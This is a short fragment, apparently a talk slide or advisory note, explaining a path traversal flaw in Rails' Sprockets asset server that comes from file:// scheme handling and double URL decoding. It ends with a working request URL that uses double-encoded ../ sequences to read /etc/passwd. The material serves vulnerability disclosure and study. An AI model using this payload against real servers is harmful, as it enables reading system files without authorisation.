 1. Sprockets supports file:// scheme that bypassed absolute_path?
2. URL decode bypassed double slashes normalization
3. Method split_file_uri resolved URI and unescape again
• Lead to double encoding and bypass forbidden_request? and prefix check
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images
/%252e%252e/%252e%252e/%252e%252e/etc/passwd